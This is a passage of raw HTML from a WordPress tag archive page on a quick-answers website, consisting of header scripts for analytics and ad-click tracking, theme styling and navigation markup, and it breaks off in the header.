

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/llc/
body_size: 13155
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content=""/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>llc &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; llc Tag Feed" href="https://getquickanswers.com/tag/llc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/4657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-llc tag-4657 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
